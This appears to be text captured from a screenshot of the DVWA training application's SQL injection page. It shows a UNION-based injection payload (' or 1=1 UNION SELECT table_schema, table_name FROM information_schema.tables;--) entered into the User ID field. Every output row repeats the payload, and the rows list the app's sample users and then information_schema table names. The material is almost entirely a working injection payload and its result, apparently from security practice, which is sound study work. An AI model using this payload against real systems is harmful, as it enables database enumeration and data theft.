 Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: admin
Surname: admin
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Gordon
Surname: Brown
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Hack
Surname: Me
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Pablo
Surname: Picasso
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: Bob
Surname: Smith
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: CHARACTER_SETS
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLLATIONS
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' or 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables;--
First name: information_schema
Surname: COLUMNS